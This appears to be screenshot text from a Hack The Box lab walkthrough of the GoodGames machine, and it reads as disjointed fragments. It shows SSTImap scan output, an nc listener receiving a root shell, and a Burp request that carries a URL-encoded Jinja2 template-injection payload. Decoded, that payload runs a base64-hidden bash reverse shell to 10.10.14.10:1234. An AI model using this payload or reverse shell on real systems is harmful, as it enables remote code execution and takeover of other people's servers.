 Parrot Terminal
File Edit View Search Terminal Help
[*] Python_generic plugin is testing rendering with tag '*'
[*] Python_generic plugin is testing * code context escape with 4 variat
[*] Python_generic plugin is testing * code context escape with 4 variat
[*] Python_generic plugin is testing blind injection
[*] Python_generic plugin is testing * code context escape with 4 variat
[*] Python_generic plugin is testing * code context escape with 4 variat
[*] Javascript_generic plugin is testing rendering with tag '*'
[*] Javascript_generic plugin is testing * code context escape with 4 va
[*] Javascript_generic plugin is testing * code context escape with 4 va
[*] Javascript_generic plugin is testing blind injection
[*] Javascript_generic plugin is testing * code context escape with 4 va
[*] Javascript_generic plugin is testing * code context escape with 4 va
[-] Tested parameters appear to be not injectable.
┌─[sg-vip-2]─[10.10.14.10]─[olist213@htb-xbyx5or6yu]─[~/Desktop/SSTImap]
└──╼ [★]$
┌─[sg-vip-2]─[10.10.14.10]─[olist213@htb-xbyx5or6yu]─[~/Desktop/SSTImap]
└──╼ [★]$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.130] 38410
bash: cannot set terminal process group (1): Inappropriate ioctl for dev
bash: no job control in this shell
root@3a453ab39d3d:/backend#
root@3a453ab39d3d:/backend#
API Pentesting
GraphQL Pentesting
Then host it and start a lister
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organ
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
2 Host: internal-administration.goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://internal-administration.goodgames.htb/settings
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 182
10 Origin: http://internal-administration.goodgames.htb
11 DNT: 1
12 Connection: keep-alive
13 Cookie: session=
.eJwlzkFqQzEMBNC7eN2F9GXJUi4TJFuipdDC_8mq9O5xKbOagYH30-515vXebo_zmW_t_r
HardGE2Cmb7snOFYNYBYdjzwTwEaYhSkRjEawuB3KPqhzOiLpsmtYCRwwK8RwhRwFM4jFDy
TpHOkqFma9QBnLvvQT5cPLVNuR55fmvwV3nddb98f2ZX3_DMAc4CJTm2i9JNZPFNEh844hZ
Nwra7wseZj7H.Z8wjfA.z9khrhWtZMTlR508bb7VfzgW-Yc
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 name=
%7b%7b%73%65%6c%66%2e%5f%5f%69%6e%69%74%5f%5f%2e%5f%5f%67%6c%6f%62%61%6
c%73%5f%5f%2e%5f%5f%62%75%69%6c%74%69%6e%73%5f%5f%2e%5f%5f%69%6d%70%6f%
72%74%5f%5f%28%27%6f%73%27%29%2e%70%6f%70%65%6e%28%27%65%63%68%6f%20%22
%59%6d%46%7a%61%43%41%74%59%79%41%69%59%6d%46%7a%61%43%41%74%61%53%41%2
b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%43%34%78%4d%43%34%
78%4e%43%34%78%4d%43%38%78%4d%6a%4d%30%49%44%41%2b%4a%6a%45%69%22%20%7c
%20%62%61%73%65%36%34%20%2d%64%20%7c%20%62%61%73%68%27%29%2e%72%65%61%6
4%28%29%7d%7d
Response